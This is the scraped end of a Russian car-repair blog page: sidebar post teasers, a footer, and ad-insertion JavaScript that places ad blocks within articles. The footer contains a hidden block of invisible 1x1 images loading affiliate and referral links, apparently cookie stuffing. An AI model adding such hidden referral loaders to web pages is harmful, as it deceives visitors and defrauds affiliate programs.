сигнализация:...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-05-02">02.05.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://infokuzov.ru/wp-content/uploads/2017/12/setka-na-bampere-e1513602017441.jpg" alt="Установка решетки в бампер" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/22/f409792a63ab722_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://infokuzov.ru/wp-content/uploads/2017/12/setka-na-bampere-e1513602017441.jpg" alt="Установка решетки в бампер" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/22/f409792a63ab722_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/ustanovka-reshetki-v-bamper.html">Установка решетки в бампер</a></div><div class="section-posts__item-text"> Установка решетки в бампер Слово предоставляется защите… радиатора! Зачем нужна...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-01-06">06.01.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://skolkos.ru/wp-content/uploads/2018/11/sh22.jpg" alt="Сколько стоит замена гранаты на приоре" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/03/d8e4554c9254703_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://skolkos.ru/wp-content/uploads/2018/11/sh22.jpg" alt="Сколько стоит замена гранаты на приоре" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/03/d8e4554c9254703_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/skolko-stoit-zamena-granaty-na-priore.html">Сколько стоит замена гранаты на приоре</a></div><div class="section-posts__item-text"> Сколько стоит замена гранаты на приоре Сколько стоит замена гранаты...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-27">27.06.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }
